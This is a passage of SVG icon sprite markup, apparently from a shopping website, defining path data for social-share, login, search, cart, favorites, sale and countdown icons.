797.4c29.9 24.5 62.6 43.5 95.2 57.1 35.4-32.6 81.6-51.7 127.9-51.7 49 0 92.5 19 127.9 51.7 35.4-13.6 68-32.6 95.2-57.1-10.9-46.2-2.7-95.2 19-138.7 24.5-40.8 62.6-73.5 108.8-87.1 2.7-19 5.4-38.1 5.4-57.1s-2.7-38.1-5.4-57.1c-46.2-13.6-84.3-46.2-108.8-87.1-24.5-40.8-29.9-92.5-19-138.7-29.9-24.5-62.6-43.5-95.2-57.1-35.4 32.6-78.9 51.7-127.9 51.7-46.2 0-92.5-19-127.9-51.7-35.4 13.6-68 32.6-95.2 57.1 10.9 46.2 2.7 95.2-19 138.7-24.5 40.8-62.6 73.4-108.8 87.1-2.7 19-5.4 38.1-5.4 57.1s2.7 38.1 5.4 57.1c46.3 13.6 84.3 46.2 108.8 87.1 21.7 43.5 29.8 92.4 19 138.7m95.2 97.9c-46.2-16.3-89.8-40.8-127.9-76.2-5.4-5.4-8.2-13.6-5.4-19 13.6-40.8 8.2-84.3-13.6-119.7-21.8-38.1-54.4-62.6-95.2-70.7-8.2-2.7-13.6-8.2-13.6-16.3-5.4-24.5-8.2-51.7-8.2-76.2s2.7-49 8.2-76.2c2.7-8.2 8.2-13.6 13.6-16.3 40.8-10.9 76.2-35.4 95.2-70.7 21.8-38.1 24.5-78.9 13.6-119.7-2.7-8.2 0-16.3 5.4-19 38.1-32.6 81.6-57.1 127.9-76.2 8.2-2.7 13.6 0 19 5.4 29.9 29.9 68 49 108.8 49s81.6-16.3 108.8-49c5.4-5.4 13.6-8.2 19-5.4 46.2 16.3 89.8 40.8 127.9 76.2 5.4 5.4 8.2 13.6 5.4 19-13.6 40.8-8.2 84.3 13.6 119.7 21.8 38.1 54.4 62.6 95.2 70.7 8.2 2.7 13.6 8.2 13.6 16.3 5.4 24.5 8.2 51.7 8.2 76.2s-2.7 49-8.2 76.2c-2.7 8.2-8.2 13.6-13.6 16.3-40.8 10.9-76.2 35.4-95.2 70.7-21.8 38.1-24.5 78.9-13.6 119.7 2.7 8.2 0 16.3-5.4 19-38.1 32.6-81.6 57.1-127.9 76.2-8.2 2.7-13.6 0-19-5.4-29.9-29.9-68-49-108.8-49s-81.6 16.3-108.8 49c-2.7 2.7-8.2 5.4-13.6 5.4h-5.4z m0 0"  ></path></symbol><symbol id="icontwiter-copy" viewBox="0 0 1024 1024"><path d="M512.77672297 122.47343408c-214.50499161 0-388.36148148 173.85648987-388.36148149 388.36148147s173.85648987 388.36148148 388.36148149 388.36148148 388.36148148-173.85648987 388.36148148-388.36148148-173.85648987-388.36148148-388.36148148-388.36148147zM695.82443457 424.48921283c0.25890765 2.84798419 0.25890765 6.99050667 0.25890765 12.55702125 0 26.02021925-3.88361482 52.04043852-11.52139061 77.93120395-7.76722963 25.89076543-19.41807408 50.74590025-35.211441 74.69485827-15.79336691 23.81950419-34.43471803 44.92047803-56.18296098 63.17346765-21.74824297 18.38244347-47.89791605 32.8812721-78.5784731 43.88484741-30.68055703 10.87412148-63.43237531 16.31118222-98.38490863 16.31118222-55.01787653 0-105.50486914-14.49882864-151.20207012-43.49648593 7.1199605 0.77672297 15.01664395 1.16508445 23.81950419 1.16508445 45.69720098 0 86.47515653-13.8515595 122.20441285-41.42522469-21.35988148-0.38836148-40.38959408-6.86105283-57.34804543-19.41807408-16.82899753-12.55702124-28.47984197-28.47984197-34.69362569-47.89791605 6.73159902 1.03563061 12.94538272 1.55344592 18.64135112 1.55344592 8.67340642 0 17.34681283-1.16508445 25.89076543-3.3657995-22.78387358-4.66033778-41.55467852-15.79336691-56.57132247-33.52854123-14.88719013-17.73517431-22.3955121-38.31833283-22.39551209-61.74947556v-1.16508444c13.8515595 7.63777581 28.60929581 11.65084445 44.53211653 12.29811358-13.46319803-8.80286025-24.07841185-20.32425086-31.97509531-34.56417186-7.89668347-14.23992098-11.9097521-29.64492642-11.90975209-46.21501629 0-17.6057205 4.53088395-33.91690272 13.46319801-48.93354666 24.59622717 29.77438025 54.50006124 53.72333827 89.71150223 71.58796641 35.21144098 17.86462815 73.01195852 27.83257283 113.27209877 29.90383408-1.68289975-7.63777581-2.45962272-15.01664395-2.45962272-22.26605826 0-26.79694222 9.5795832-49.71026963 28.73874964-68.61052841 19.15916642-18.90025876 42.46085531-28.35038815 69.646159-28.35038815 28.47984197 0 52.4288 10.22685235 71.9763279 30.68055704 22.13660445-4.14252247 42.97867061-12.03920592 62.52619852-23.43114271-7.50832197 23.04278124-21.8776968 40.90740939-43.23757827 53.46443061 18.90025876-1.94180741 37.80051753-6.99050667 56.70077629-15.01664395-13.98101333 19.67698173-30.42164939 36.37652543-49.71026962 50.22808493z"  ></path></symbol><symbol id="iconpinterest-copy" viewBox="0 0 1024 1024"><path d="M514.33016889 129.33448691C299.95463111 129.33448691 126.22759506 302.93206914 126.22759506 516.91924543c0 214.11663013 173.72703605 387.58475852 388.10257383 387.58475852 214.37553778 0 388.10257383-173.59758222 388.10257383-387.58475852 0-213.9871763-173.72703605-387.58475852-388.10257383-387.58475852z m35.72925629 504.99937976c-28.73874963 0-55.66514569-15.79336691-64.98582123-33.78744889 0 0-15.40500543 62.39674469-18.64135112 74.43595061-5.56651457 20.32425086-16.18172839 40.64850173-26.02021925 56.83023013-13.98101333 18.38244347-30.29219555 4.66033778-32.23400297-12.03920593-0.64726914-18.64135111 0-40.64850173 4.66033778-60.71384494 5.17815309-22.00715061 34.17581037-147.7068168 34.17581037-147.70681679s-8.54395259-17.34681283-8.54395259-42.84921678c0-40.13068642 22.78387358-70.16397431 51.26371556-70.16397433 24.20786569 0 35.85871013 18.51189728 35.85871012 40.64850173 0 24.72568098-15.53445925 61.87892939-23.43114271 96.18419358-6.73159902 28.73874963 14.11046717 52.16989235 41.94304 52.16989235 50.35753876 0 84.27444148-66.02145185 84.27444147-144.08210963 0-59.41930667-39.22450963-103.82196939-110.55356839-103.82196939-80.64973431 0-130.87781925 61.36111408-130.87781925 129.84218864 0 23.56059653 6.86105283 40.26014025 17.47626666 53.20552297 4.91924543 5.95487605 5.56651457 8.28504494 3.75416098 15.14609778-1.29453827 5.04869925-4.14252247 16.95845136-5.43706074 21.74824297-1.81235358 6.86105283-7.24941431 9.32067555-13.33374418 6.731599-37.15324839-15.40500543-54.37060741-56.95968395-54.37060742-103.56306172 0-77.02502717 63.69128297-169.32560592 189.90876445-169.32560593 101.4918005 0 168.28997531 74.8243121 168.28997531 155.21513876 0.25890765 106.54049975-57.73640691 185.89569581-143.17593285 185.89569581z m0 0"  ></path></symbol><symbol id="iconins-copy" viewBox="0 0 1024 1024"><path d="M507.85747753 494.00591803c-40.00123259 0-72.62359703 32.62236445-72.62359703 72.62359703 0 40.00123259 32.62236445 72.62359703 72.62359703 72.62359704 40.00123259 0 72.62359703-32.62236445 72.62359704-72.62359704 0-40.13068642-32.62236445-72.62359703-72.62359704-72.62359703z"  ></path><path d="M581.38725136 392.90247902H434.19824987c-55.14733037 0-100.06780839 44.92047803-100.06780839 100.06780839V640.15928889c0 55.14733037 44.92047803 100.06780839 100.06780839 100.06780839h147.18900149c55.14733037 0 100.06780839-44.92047803 100.06780839-100.06780839V493.09974124c0-55.27678419-44.92047803-100.19726222-100.06780839-100.19726222z m-73.52977383 283.63333529c-60.58439111 0-109.90629925-49.32190815-109.90629926-109.90629925 0-60.58439111 49.32190815-109.90629925 109.90629926-109.90629925 60.58439111 0 109.90629925 49.32190815 109.90629927 109.90629925 0 60.58439111-49.32190815 109.90629925-109.90629927 109.90629925z m111.20083753-197.93490172c-13.46319803 0-24.46677333-10.87412148-24.46677333-24.46677334 0-13.46319803 10.87412148-24.46677333 24.46677333-24.46677333 13.46319803 0 24.46677333 10.87412148 24.46677333 24.46677333 0 13.46319803-11.00357531 24.46677333-24.46677333 24.46677334z"  ></path><path d="M507.85747753 153.41289876c-214.50499161 0-388.36148148 173.85648987-388.36148148 388.36148149s173.85648987 388.36148148 388.36148148 388.36148148 388.36148148-173.85648987 388.36148149-388.36148148c0-214.37553778-173.9859437-388.36148148-388.36148149-388.36148149z m210.88028444 486.74639013c0 75.73048889-61.62002173 137.35051061-137.35051061 137.35051061H434.19824987c-75.73048889 0-137.35051061-61.62002173-137.35051062-137.35051061V493.09974124c0-75.73048889 61.62002173-137.35051061 137.35051062-137.35051063h147.18900149c75.73048889 0 137.35051061 61.62002173 137.35051061 137.35051063V640.15928889z"  ></path></symbol><symbol id="iconG-copy" viewBox="0 0 1024 1024"><path d="M518.47269136 119.36654222c-214.50499161 0-388.36148148 173.85648987-388.36148149 388.36148148s173.85648987 388.36148148 388.36148149 388.36148148 388.36148148-173.85648987 388.36148147-388.36148148-173.85648987-388.36148148-388.36148147-388.36148148z m-99.16163161 554.83910321c-91.78276347 0-166.47762173-74.69485827-166.47762172-166.47762173 0-91.78276347 74.69485827-166.47762173 166.47762172-166.47762173 38.5772405 0 76.11885037 13.46319803 105.89323062 38.0594252l-43.10812445 52.29934616c-17.86462815-14.7577363-39.61287111-22.52496592-62.78510617-22.52496592-54.37060741 0-98.77327013 44.27320889-98.77327012 98.77327012 0 54.37060741 44.27320889 98.77327013 98.77327012 98.77327012 44.01430124 0 81.29700347-28.86820347 93.98347852-68.73998222h-93.98347852v-64.72691358h162.72346075c2.45962272 11.3919368 3.75416098 23.04278124 3.75416098 34.82307951 0 91.52385581-74.69485827 166.21871408-166.47762173 166.21871407z m364.80088494-158.06312296H725.59881482v58.38367605h-43.23757829v-58.38367605h-58.38367603v-43.23757828h58.38367603v-58.38367604H725.59881482v58.38367604h58.38367604v43.23757828z"  ></path></symbol><symbol id="iconfacebook-copy" viewBox="0 0 1024 1024"><path d="M513.09226667 160.29013333c-201.09842963 0-364.08888889 162.99045925-364.08888889 364.08888889s162.99045925 364.08888889 364.08888889 364.08888889 364.08888889-162.99045925 364.08888888-364.08888889-163.11182222-364.08888889-364.08888888-364.08888889z m112.50346666 219.18151112h-40.89931851c-14.92764445 0-25.00077037 3.15543703-30.21937779 9.34494814-5.21860741 6.31087408-7.76722963 15.65582222-7.76722962 28.15620741v49.27336297h76.3373037l-10.19448889 77.06548148h-66.14281481v197.70026666h-79.73546666V543.43300741h-66.38554075v-77.06548149h66.38554075v-56.79786667c0-32.28254815 8.98085925-57.40468148 27.06394073-75.12367407 18.08308148-17.84035555 42.11294815-26.69985185 72.21096297-26.69985185 25.48622222 0 45.38974815 1.09226667 59.34648888 3.15543704v68.57007408z"  ></path></symbol><symbol id="iconfavorite-copy-copy" viewBox="0 0 1024 1024"><path d="M658.8 237.6c-48.2 0-95.4 21.9-132.9 61.5l-12.6 13.4-12.3-13.7c-34.6-38.9-82.9-61.2-132.6-61.2-101.2 0-183.6 88.6-183.6 197.4v13.8c0 18.7 4.3 40 12.8 63.4l1 2.8v1.9c25.1 59.2 81.7 129.8 163.8 204.3 63.9 58 121.1 98.2 121.6 98.6l0.7 0.5c14.6 11.4 38.4 11.4 53 0l0.7-0.5c0.5-0.3 48.6-34.2 105.7-84.7 74.8-66 131.3-130.3 163.3-186l5.7-11.4c0.4-1.3 0.9-2.5 1.5-3.7v-1.7l1.8-3.6c4.3-8.6 8.4-16.8 10.2-24.2l0.3-1.1 0.4-1.1c9.1-22.7 10.3-39.9 10.3-53.6v-14.5c2.1-53.1-17.3-104.9-53.2-142.3-33.6-34.9-78.3-54.3-125.6-54.3z"  ></path></symbol><symbol id="iconlogin1-copy-copy" viewBox="0 0 1024 1024"><path d="M513 362.26666666m-176.5 0a176.5 176.5 0 1 0 353 0 176.5 176.5 0 1 0-353 0Z" fill="" ></path><path d="M197.8 825.66666666c0-174.1 141.1-315.2 315.2-315.2S828.1 651.66666666 828.1 825.66666666" fill="" ></path></symbol><symbol id="iconsearchcu" viewBox="0 0 1024 1024"><path d="M456 742.6c-160.1 0-290.4-130.3-290.4-290.4 0-160.1 130.3-290.4 290.4-290.4 160.1 0 290.4 130.3 290.4 290.4 0 160.2-130.3 290.4-290.4 290.4z m0-525.2c-129.5 0-234.8 105.4-234.8 234.8C221.2 581.7 326.6 687 456 687c129.5 0 234.8-105.4 234.8-234.8 0-129.5-105.3-234.8-234.8-234.8z"  ></path><path d="M782.7 811.5c-7.1 0-14.2-2.7-19.6-8.1L629.7 669.9c-10.9-10.8-10.9-28.4 0-39.3 10.8-10.9 28.4-10.9 39.3 0L802.4 764c10.9 10.8 10.9 28.4 0 39.3-5.5 5.5-12.6 8.2-19.7 8.2z"  ></path></symbol><symbol id="iconlogincu" viewBox="0 0 1024 1024"><path d="M625 502.4c47.7-33.9 79-89.4 79-152.3 0-102.9-83.7-186.7-186.7-186.7-102.9 0-186.7 83.7-186.7 186.7 0 62.8 31.3 118.4 79 152.3-119 43.9-204 158.5-204 292.5 0 15.3 12.4 27.6 27.6 27.6s27.6-12.4 27.6-27.6c0-141.4 115-256.4 256.4-256.4s256.4 115 256.4 256.4c0 15.3 12.4 27.6 27.6 27.6 15.3 0 27.6-12.4 27.6-27.6 0.2-134-84.9-248.5-203.8-292.5zM517.3 218.8c72.5 0 131.4 58.9 131.4 131.4s-59 131.4-131.4 131.4c-72.5 0-131.4-58.9-131.4-131.4s58.9-131.4 131.4-131.4z"  ></path></symbol><symbol id="iconlistcu" viewBox="0 0 1024 1024"><path d="M800.4 281.4H221.5c-15.3 0-27.6-12.4-27.6-27.6s12.4-27.6 27.6-27.6h578.8c15.3 0 27.6 12.4 27.6 27.6s-12.3 27.6-27.5 27.6zM800.4 534.8H221.5c-15.3 0-27.6-12.4-27.6-27.6s12.4-27.6 27.6-27.6h578.8c15.3 0 27.6 12.4 27.6 27.6s-12.3 27.6-27.5 27.6zM798.1 788.2H219.2c-15.3 0-27.6-12.4-27.6-27.6 0-15.3 12.4-27.6 27.6-27.6H798c15.3 0 27.6 12.4 27.6 27.6 0.1 15.2-12.3 27.6-27.5 27.6z"  ></path></symbol><symbol id="iconfavoritecu" viewBox="0 0 1024 1024"><path d="M886.7 366.3c-11.9-31-29.5-58.7-52.3-82.4-44.3-46.1-103.1-71.5-165.5-71.5-54.3 0-108.2 21-152.7 59.4-43.2-38.4-97.3-59.4-153.5-59.4-64.1 0-124.4 26.8-169.8 75.4-44.8 48-69.4 111.4-69.4 178.5v14.6c0 23.7 4.9 49.8 14.6 77.7v3.1l2.1 5.1c28.8 70.4 91.4 149.6 186 235.5C392.7 862.6 450.8 904 458 909.1c15.4 11.8 35 18.2 55.4 18.2 20.3 0 40-6.5 55.4-18.2 6.2-4.4 55-39.2 114.6-91.8 84.1-74.2 145.4-144.3 182.2-208.4l8-15.9c2.6-3.8 4.3-8 5-12.5 4.1-8.2 8.4-17.7 11.2-27.8 9.4-24.1 13.5-45.7 13.5-71.9v-14c1.3-34.7-4.3-68.5-16.6-100.5zM192 544.3c-8.6-23.6-12.9-44.9-12.9-63.4v-14.6C179.1 357 261.4 268 362.7 268c49.6 0 97.8 22.3 132.3 61.1l20.2 22.7 20.8-22.1C573.6 290 620.8 268 668.9 268c47.2 0 91.7 19.3 125.5 54.4 36 37.4 55.4 89.4 53.3 142.7v15.7c0 13.6-1.2 30.5-10.2 52.9l-0.7 1.8-0.5 1.8c-1.7 6.8-5.7 14.9-10 23.5l-2.9 5.9v1.9l-0.9 2.4-5.5 11c-33.3 57.8-92.1 124.7-170.1 193.4-59 52-108.5 87.1-110.6 88.6l-1.1 0.8c-11.8 9.2-31.8 9.2-43.6 0l-1.1-0.8c-0.6-0.4-61-43-127.3-103.2-84.7-76.9-143.2-149.5-169.6-210.2v-1.7l-1.6-4.6z"  ></path></symbol><symbol id="iconcartcu" viewBox="0 0 1024 1024"><path d="M773 720.6H339.6c-5.2 0-9.7-3.7-10.6-8.9l-85.3-460.4c-5.9-31.7-33.5-54.7-65.7-54.7h-45.3c-15.5 0-28 12.5-28 28s12.5 28 28 28H178c5.2 0 9.7 3.7 10.6 8.9L273.8 722c5.9 31.7 33.5 54.7 65.7 54.7H773c15.5 0 28-12.5 28-28s-12.5-28.1-28-28.1z"  ></path><path d="M816.4 318.2c-12.7-15.6-31.6-24.5-51.7-24.5H307.3c-15.5 0-28 12.5-28 28s12.5 28 28 28h457.5c4.4 0 7.1 2.5 8.3 3.9 1.2 1.5 3.1 4.6 2.1 9.7l-43.6 255.9c-0.8 4.2-4 7.4-8.1 8.4L364.3 643c-15.5 0.7-27.5 13.7-26.8 29.2 0.6 15.1 13 26.8 28 26.8h1.2l361.1-15.4c1 0 2-0.1 3-0.3 27.8-4.2 50.2-25.5 55.9-53.8l43.6-255.9c3.9-19.7-1.2-39.9-13.9-55.4z"  ></path><path d="M409.1 842.9m-55.2 0a55.2 55.2 0 1 0 110.4 0 55.2 55.2 0 1 0-110.4 0Z"  ></path><path d="M698.7 842.9m-55.2 0a55.2 55.2 0 1 0 110.4 0 55.2 55.2 0 1 0-110.4 0Z"  ></path></symbol><symbol id="iconpassword1-copy-copy-copy" viewBox="0 0 1024 1024"><path d="M766.4375 783.96875H261.5c-36.5625 0-66.28125-29.71875-66.28125-66.28125V395.65625c0-36.5625 29.71875-66.28125 66.28125-66.28125h504.84375c36.5625 0 66.28125 29.71875 66.28125 66.28125v322.03125c0 36.5625-29.71875 66.28125-66.1875 66.28125zM261.5 373.625c-12.1875 0-22.125 9.9375-22.125 22.125v322.03125c0 12.1875 9.9375 22.125 22.125 22.125h504.84375c12.1875 0 22.125-9.9375 22.125-22.125V395.65625c0-12.1875-9.9375-22.125-22.125-22.125H261.5z"  ></path><path d="M689.28125 337.625H645.125c0-72.28125-58.78125-131.15625-131.15625-131.15625S382.8125 265.25 382.8125 337.625h-44.15625c0-96.65625 78.65625-175.3125 175.3125-175.3125s175.3125 78.65625 175.3125 175.3125z"  ></path><path d="M580.0625 503c0-34.78125-28.21875-63-63-63s-63 28.21875-63 63c0 26.53125 16.40625 49.125 39.65625 58.40625v128.0625h46.6875V561.40625c23.25-9.28125 39.65625-31.875 39.65625-58.40625z"  ></path></symbol><symbol id="iconnotice1-copy-copy-copy" viewBox="0 0 1024 1024"><path d="M526.4 437c-4.4-4.4-10.3-6.8-16.5-6.8-12.9 0-23.4 10.5-23.3 23.4l0.1 220.7c0 6.2 2.4 12.1 6.8 16.5s10.3 6.8 16.5 6.8c6.2 0 12.1-2.4 16.5-6.8s6.8-10.3 6.8-16.5l-0.1-220.7c0-6.3-2.4-12.2-6.8-16.6zM509.8 335.1c-16.4 0-29.8 13.4-29.8 29.8s13.4 29.8 29.8 29.8c8 0 15.4-3.1 21.1-8.7s8.7-13.1 8.7-21.1-3.1-15.4-8.7-21.1c-5.6-5.6-13.1-8.7-21.1-8.7z"  ></path><path d="M858.6 699.1L552.3 168.9c-8.9-15.4-24.8-24.5-42.5-24.5-17.8 0-33.7 9.2-42.5 24.6l-306 530.3c-8.9 15.4-8.9 33.7 0 49.1 8.9 15.4 24.8 24.5 42.5 24.5l612.3-0.2c17.8 0 33.7-9.2 42.5-24.6 8.9-15.3 8.9-33.7 0-49z m-656.8 26c-0.6-1.1-0.3-1.9 0-2.4l305.9-530.4c0.2-0.3 0.7-1.2 2.1-1.2s1.9 0.9 2.1 1.2l306.3 530.1c0.2 0.4 0.7 1.2 0 2.4-0.6 1.1-1.4 1.2-2.1 1.2l-612.3 0.2c-0.6 0.1-1.4-0.1-2-1.1z"  ></path></symbol><symbol id="iconemail-copy-copy-copy" viewBox="0 0 1024 1024"><path d="M785.6 756h-537c-32.7 0-59.4-26.6-59.4-59.4V340.3c0-32.7 26.6-59.4 59.4-59.4h537.1c32.7 0 59.4 26.6 59.4 59.4v356.3c-0.1 32.8-26.7 59.4-59.5 59.4z m-537-435.5c-10.9 0-19.8 8.9-19.8 19.8v356.3c0 10.9 8.9 19.8 19.8 19.8h537.1c10.9 0 19.8-8.9 19.8-19.8V340.3c0-10.9-8.9-19.8-19.8-19.8H248.6z"  ></path><path d="M515.5 633.2c-13.6 0-27.3-5.2-37.7-15.6L246.5 386.3c-7.7-7.7-7.7-20.3 0-28 7.7-7.7 20.3-7.7 28 0l231.4 231.4c5.3 5.3 14 5.3 19.4 0l234.5-234.5c7.7-7.7 20.3-7.7 28 0 7.7 7.7 7.7 20.3 0 28L553.2 617.6c-10.4 10.4-24 15.6-37.7 15.6z"  ></path></symbol><symbol id="iconAUDIO" viewBox="0 0 1024 1024"><path d="M864.8 633l-0.4-103.6C864.4 333.5 705 174 509 174c-196 0-355.4 159.5-355.4 355.4l-0.4 100.2c-0.6 4.1-1 8.2-1.1 12.4l-0.6 49.3c-0.6 51.4 40.7 93.8 92.1 94.4h1.1c50.1 0 92.3-40.7 94.4-91.9l0.6-49.9c-0.9-51.3-42.7-93.5-93.3-94.1-19.4-0.4-38.1 5.5-53.9 16.5l0.2-36.8c0-174.4 141.9-316.3 316.3-316.3s316.3 141.9 316.3 316.3l0.1 37.8c-14.6-10.5-32.2-16.9-51.1-17.5-51.1-1.6-94.5 38.8-96.2 90.2l-1.6 49.3c-0.8 24.8 8.2 48.5 25.3 66.7 17.1 18.2 40.2 28.7 65 29.5 1 0 2 0.1 3 0.1 49.3 0 91.3-39.5 94.4-90l1.6-49.9c-0.1-4.3-0.5-8.5-1-12.7z m-657.2-28.6c10.4-10.1 24.6-15.9 38.4-15.4 29.6 0.4 54.1 25.3 54.6 55l-0.6 48.8c-1.2 29.8-26 53.8-55.3 53.8h-0.6c-29.8-0.4-53.8-24.9-53.4-54.7l0.5-40.5c0.7-2 1.1-4 1.1-6.2l0.1-12.3c1.9-10.8 7.1-20.7 15.2-28.5zM825 693.8c-1.8 30-27.5 53.1-57 52.6-14.4-0.5-27.7-6.5-37.7-17.1-9.9-10.6-15.1-24.3-14.7-38.7l1.6-49.3c0.9-29.2 25-52.4 54-52.4h1.7c26.4 0.8 48.2 21.1 52.6 46.6v0.2c0.5 3.1 0.9 6.2 0.9 9.3l-1.4 48.8z"  ></path></symbol><symbol id="iconbrand" viewBox="0 0 1024 1024"><path d="M350.9 818c-15.9-3.6-30.4-12.5-40.6-26.5L149.4 569.6c-11.1-15.3-15.2-34.1-11.7-53 3.4-18.5 13.9-34.9 29.5-46.2l344.5-249.8c19.2-13.9 43.5-18.9 66.6-13.8 0.2 0.1 0.5 0.1 0.7 0.2 33.7 7.8 147 34.6 191.6 51.3 15.5 5.8 26.1 20.3 26.9 36.8 2.2 44.8-5.7 155-9.3 200.4-1.9 24.2-14.2 46.3-33.9 60.5L410.2 805.5c-17.9 13-39.6 16.9-59.3 12.5z m218.9-572.8c-12.2-2.7-24.9-0.1-35 7.2L190.3 502.2c-7.3 5.3-12.3 13-13.9 21.6-1.5 8.2 0.2 16.3 4.9 22.7l160.9 221.9c9.9 13.6 30 16 44.9 5.2L731.3 524c10.3-7.5 16.8-19 17.8-31.7 3.5-44.6 11.3-152.9 9.2-195.3-0.1-0.9-0.5-1.6-1.4-1.9-33.7-12.6-118.5-34-186.7-49.8-0.2 0-0.3-0.1-0.4-0.1z"  ></path><path d="M615.9 463.6c-15.1-3.4-29.1-12-38.9-25.5-10.4-14.3-14.7-31.7-12-49.2 2.7-17.5 12-32.8 26.3-43.3 29.5-21.6 70.9-15.1 92.5 14.3 21.5 29.4 15.1 70.9-14.3 92.5-16.1 11.7-35.6 15.2-53.6 11.2z m20.3-90.8c-7.3-1.6-15.2-0.2-21.7 4.5-5.8 4.2-9.6 10.5-10.7 17.6-1.1 7.1 0.6 14.2 4.9 20 8.8 11.9 25.6 14.5 37.5 5.8 11.9-8.8 14.5-25.6 5.8-37.5-4-5.5-9.7-9-15.8-10.4z"  ></path></symbol><symbol id="iconflashsale" viewBox="0 0 1024 1024"><path d="M510.93333333 139.2c-207.57333333 0-376.42666667 168.85333333-376.42666666 376.42666667S303.36 891.94666667 510.93333333 891.94666667s376.42666667-168.85333333 376.42666667-376.42666667S718.4 139.2 510.93333333 139.2z m0 710.18666667c-184.10666667 0-333.86666667-149.76-333.86666666-333.76s149.76-333.86666667 333.86666666-333.86666667 333.76 149.76 333.76 333.76-149.76 333.86666667-333.76 333.86666667z"  ></path><path d="M684.26666667 291.94666667H490.45333333c-10.88 0-20.90666667 6.82666667-24.74666666 17.06666666l-102.08 268.48c-3.09333333 8-2.02666667 17.06666667 2.77333333 24.21333334 4.8 7.14666667 12.8 11.52 21.33333333 11.73333333l58.02666667 1.38666667-37.65333333 157.33333333c-2.98666667 12.26666667 2.98666667 24.64 14.4 30.08 3.73333333 1.81333333 7.57333333 2.66666667 11.52 2.66666667 8 0 15.78666667-3.62666667 20.90666666-10.45333334l216.74666667-283.09333333c6.18666667-8.10666667 7.25333333-18.77333333 2.66666667-27.84-4.48-9.06666667-13.65333333-14.72-23.78666667-14.72h-30.08l86.08-136.21333333c5.22666667-8.10666667 5.54666667-18.45333333 0.85333333-26.98666667-4.58666667-8.42666667-13.54666667-13.65333333-23.14666666-13.65333333zM568.85333333 470.82666667c-5.12 8.21333333-5.44 18.45333333-0.74666666 26.98666666 4.69333333 8.42666667 13.54666667 13.65333333 23.25333333 13.65333334h26.77333333L467.2 708.37333333l24.64-103.04c1.92-7.78666667 0.10666667-16-4.8-22.29333333-4.90666667-6.4-12.37333333-10.13333333-20.37333333-10.34666667l-55.14666667-1.38666666 90.02666667-236.8H654.93333333l-86.08 136.32z"  ></path></symbol><symbol id="iconhotsale" viewBox="0 0 1024 1024"><path d="M590.82666667 854.50666667c-8.96 0-17.70666667-1.92-25.70666667-5.65333334-96.53333333-45.76-132.8-153.38666667-146.45333333-228.8-25.17333333 96.64 7.89333333 193.06666667 8.32 194.24l14.08 40.10666667-40.21333334-13.76C275.62666667 797.86666667 197.86666667 693.65333333 197.86666667 568.42666667c0-105.06666667 50.88-163.73333333 144.74666666-235.09333334l0.64-0.53333333c3.62666667-2.56 80.21333333-58.45333333 82.56-178.56l0.64-34.34666667 29.97333334 16.74666667c5.76 3.2 141.76 80.21333333 178.66666666 210.88 13.12 46.61333333 12.05333333 93.86666667-3.30666666 141.33333333 22.82666667-22.50666667 44.05333333-63.78666667 37.22666666-139.09333333l-3.94666666-43.41333333 36.05333333 24.42666666c55.89333333 37.86666667 113.6 136 113.6 234.98666667 0 143.36-59.73333333 228.26666667-199.68 284.05333333-7.78666667 3.09333333-16 4.69333333-24.21333333 4.69333334zM451.41333333 470.18666667l0.21333334 69.86666666c0 2.13333333 2.24 210.56 131.09333333 271.57333334 4.8 2.24 11.30666667 2.24 17.06666667-0.10666667C723.2 762.45333333 773.44 691.2 773.44 565.86666667c0-61.86666667-28.58666667-127.68-62.50666667-169.38666667C701.86666667 536.32 593.17333333 555.52 592 555.73333333l-42.13333333 6.72 20.90666666-37.22666666c31.57333333-56.21333333 39.78666667-112.10666667 24.53333334-166.18666667-22.61333333-80.42666667-91.84-139.62666667-131.09333334-167.89333333-15.46666667 114.45333333-89.81333333 170.13333333-97.06666666 175.36C280.32 432.53333333 238.93333333 479.68 238.93333333 568.53333333c0 94.08 51.84 174.50666667 137.81333334 217.6-11.94666667-58.02666667-22.08-165.65333333 36.8-257.17333333l37.86666666-58.77333333z"  ></path></symbol><symbol id="icondaojishi" viewBox="0 0 1024 1024"><path d="M868.25 470.5625l-38.0625-4.78125c1.6875 13.5 2.90625 27.1875 2.90625 41.25 0 3.1875-0.375 6.28125-0.46875 9.46875l36.84375 3.28125c0.1875-4.3125 0.65625-8.4375 0.65625-12.75 0-12.28125-0.65625-24.46875-1.875-36.46875zM816.875 606.6875l34.21875 14.53125c4.96875-14.8125 9.28125-30 12.375-45.5625l-35.90625-9.65625c-2.625 13.96875-6.375 27.46875-10.6875 40.6875zM776.9375 688.15625l25.59375 28.125c9.5625-13.3125 18.1875-27.375 25.875-42l-31.21875-20.15625c-6 11.71875-12.84375 23.0625-20.25 34.03125z"  ></path><path d="M509.46875 830.65625C331.0625 830.65625 185.84375 685.4375 185.84375 507.03125S331.0625 183.3125 509.46875 183.3125c119.71875 0 223.96875 65.53125 279.9375 162.46875l-48.5625 34.21875L854.1875 410.84375l10.96875-118.40625-46.875 33.09375c-61.875-107.0625-176.0625-179.0625-308.8125-179.0625-198.84375 0-360.5625 161.8125-360.5625 360.65625s161.8125 360.5625 360.5625 360.5625c100.03125 0 190.3125-41.15625 255.5625-107.15625l-20.34375-32.0625c-58.875 62.71875-142.40625 102.1875-235.21875 102.1875z"  ></path><path d="M496.625 339.125c-11.71875 0-21.1875 9.46875-21.1875 21.1875v210.9375c0 11.71875 9.46875 21.1875 21.1875 21.1875h210.9375c11.71875 0 21.1875-9.46875 21.1875-21.1875 0-11.71875-9.46875-21.1875-21.1875-21.1875H517.8125V360.3125c0-11.71875-9.46875-21.1875-21.1875-21.1875z"  ></path></symbol><symbol id="iconblog11" viewBox="0 0 1024 1024"><path d="M297.9 659.2c-10.9 0-19.8-8.9-19.8-19.8V230.9c0-10.9 8.9-19.8 19.8-19.8s19.8 8.9 19.8 19.8v408.5c0 10.9-8.9 19.8-19.8 19.8z"  ></path><path d="M486.2 831.5c-114.8 0-208.1-93.4-208.1-208.1s93.4-208.1 208.1-208.1 208.1 93.4 208.1 208.1-93.4 208.1-208.1 208.1z m0-376.6c-92.9 0-168.5 75.6-168.5 168.5s75.6 168.5 168.5 168.5 168.5-75.6 168.5-168.5-75.6-168.5-168.5-168.5zM741.2 447.6c-10.9 0-19.8-8.9-19.8-19.8 0-62.7-51-113.7-113.7-113.7-10.9 0-19.8-8.9-19.8-19.8s8.9-19.8 19.8-19.8c84.6 0 153.3 68.8 153.3 153.3 0 10.9-8.8 19.8-19.8 19.8z"  ></path><path d="M830.9 427c-10.9 0-19.8-8.9-19.8-19.8 0-101.8-82.9-184.7-184.7-184.7-10.9 0-19.8-8.9-19.8-19.8s8.9-19.8 19.8-19.8c123.7 0 224.3 100.6 224.3 224.3 0.1 11-8.8 19.8-19.8 